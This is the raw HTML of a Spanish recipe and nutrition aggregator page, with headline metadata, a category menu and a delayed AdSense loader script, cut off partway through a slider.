

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elesbardu.es/postres/muffins-de-chocolate-2/
body_size: 28747
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Artesanía y productos tipicos de Asturias</title>

    <meta name="description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://elesbardu.es/postres/muffins-de-chocolate-2/">

    
    
    <link rel="next" href="https://elesbardu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta property="og:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:url" content="https://elesbardu.es/">

    <meta property="og:site_name" content="elesbardu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Artesanía y productos tipicos de Asturias">

    <meta name="twitter:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="twitter:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Artesanía y productos tipicos de Asturias">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="elesbardu.es">

	<meta name="mobile-web-app-title" content="elesbardu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://elesbardu.es/#website", 
"url": "https://elesbardu.es", 
"name": "elesbardu.es", 
"description": "elesbardu.es", 
"publisher": { "@id": "https://elesbardu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elesbardu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "elesbardu.es",

      "description": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://elesbardu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "logo": "https:\/\/elesbardu.es\/assets\/logo.png",

      "description": "elesbardu.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "elesbardu.es",

      "description": "Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho m\u00e1s",

      "url": "https:\/\/elesbardu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "elesbardu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/elesbardu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"M\u00e1s de 300 profesionales se dar\u00e1n cita en Jerez en la XX Reuni\u00f3n del Grupo de Diabetes, Obesidad y Nutrici\u00f3n","description":"M\u00e1s de 300 profesionales se dar\u00e1n cita en Jerez en la XX Reuni\u00f3n del Grupo de Diabetes, Obesidad y Nutrici\u00f3n","image":"https:\/\/static.grupojoly.com\/clip\/211e2ccc-f982-4ba5-a090-d00ee1b8f20c_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/m-s-de-300-profesionales-se-dar-n-cita-en-jerez-en-la-xx-reuni-n-del-grupo-de-diabetes-obesidad-y-nutrici-n-"},{"@type":"NewsArticle","headline":"Marcos V\u00e1zquez, experto en fitness y nutrici\u00f3n, destapa los aciertos y errores de la nueva pir\u00e1mide alimentaria de Trump","description":"Marcos V\u00e1zquez, experto en fitness y nutrici\u00f3n, destapa los aciertos y errores de la nueva pir\u00e1mide alimentaria de Trump","image":"https:\/\/s1.abcstatics.com\/abc\/www\/multimedia\/noticias\/2026\/01\/19\/marcos-vazquez-kx2H--1024x512@diario_abc.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/marcos-v-zquez-experto-en-fitness-y-nutrici-n-destapa-los-aciertos-y-errores-de-la-nueva-pir-mide-alimentaria-de-trump-"},{"@type":"NewsArticle","headline":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","description":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/noquis-de-semola-a-la-romana.png","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/oquis-o-gnocchi-de-s-mola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien-"},{"@type":"NewsArticle","headline":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","description":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/sergio-s-nchez-la-nutrici-n-y-los-h-bitos-de-comunicaci-n-son-claves-para-la-longevidad-"},{"@type":"NewsArticle","headline":"Costillas en olla express: receta r\u00e1pida y muy tierna","description":"Costillas en olla express: receta r\u00e1pida y muy tierna","image":"https:\/\/okdiario.com\/img\/2026\/01\/19\/receta-de-costillas-de-cerdo.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/costillas-en-olla-express-receta-r-pida-y-muy-tierna-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2024\/04\/27\/jengibre.jpeg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/soy-t-cnica-en-nutrici-n-y-ste-es-mi-aliado-digestivo-para-la-hinchaz-n-y-los-gases-"},{"@type":"NewsArticle","headline":"La receta que naci\u00f3 del hambre y planta cara a la pizza","description":"La receta que naci\u00f3 del hambre y planta cara a la pizza","image":"https:\/\/s1.ppllstatics.com\/lasprovincias\/www\/multimedia\/2026\/01\/18\/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-que-naci-del-hambre-y-planta-cara-a-la-pizza-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","description":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consultorio-de-nutrici-n-por-qu-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria-"},{"@type":"NewsArticle","headline":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","description":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","image":"https:\/\/www.bing.com\/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-de-dani-garc-a-para-hacer-las-mejores-croquetas-de-jam-n-la-clave-est-en-el-queso-crema-"},{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/migas-de-almer-a-una-receta-barata-sin-pan-y-por-poco-m-s-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-p-rez-cabrero-"},{"@type":"NewsArticle","headline":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","description":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/salchichas-al-vino-en-thermomix-receta-f-cil-y-llena-de-sabor-"},{"@type":"NewsArticle","headline":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","description":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","image":"https:\/\/static.grupojoly.com\/clip\/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/as-es-la-receta-de-miri-p-rez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-az-car-te-va-a-chiflar-"},{"@type":"NewsArticle","headline":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","description":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&width=1472&height=828&smart=true","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/jose-mar-a-s-nchez-experto-en-nutrici-n-la-cafe-na-el-az-car-y-el-anh-drido-carb-nico-de-la-coca-cola-pueden-traer-patolog-as-severas-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"},{"@type":"NewsArticle","headline":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","description":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2024\/09\/26\/tarta-de-queso.jpeg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa-"},{"@type":"NewsArticle","headline":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","description":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/elias-dosunmu-cocinero-revela-c-mo-disfrutar-del-pescado-sin-caer-en-la-monoton-a-con-esta-receta-voy-a-intentar-cambiaros-la-opini-n-"},{"@type":"NewsArticle","headline":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","description":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","image":"https:\/\/media.vogue.es\/photos\/69665765e0261df2f49b7e93\/16:9\/w_1280,c_limit\/IMG_0031.JPG","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno-"},{"@type":"NewsArticle","headline":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","description":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","image":"https:\/\/www.bing.com\/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-de-las-galletitas-de-lim-n-de-dami-n-betular-se-cocinan-en-12-minutos-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","description":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2026\/01\/08\/6960338f5f17c.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/c-mo-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan-"},{"@type":"NewsArticle","headline":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","description":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","image":"https:\/\/s3.elespanol.com\/2026\/01\/09\/actualidad\/1003744083971_260843797_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-m-s-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza-"},{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/boticaria-garc-a-experta-en-nutrici-n-el-ejercicio-es-buen-simo-para-la-salud-pero-no-es-til-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/el-doctor-jorge-reskala-sobre-la-nutrici-n-celular-los-amino-cidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9684" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">elesbardu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/arroz/">arroz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aves/">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cocina-casera/">cocina casera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pasta/">pasta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pescado/">pescado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tag/">tag</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/vocabulario-de-cocina/">vocabulario de cocina</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Artesanía y productos tipicos de Asturias</h1>

    <p>Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1210 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/racion-de-garbanzos-cuantas-por-persona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Racion de garbanzos: ¿cuántas por persona?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bitransamin-aprende-como-funciona-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bitransamin: aprende cómo funciona y para qué sirve.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marcas de protectores estomacales: descubre la mejor opción para ti.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
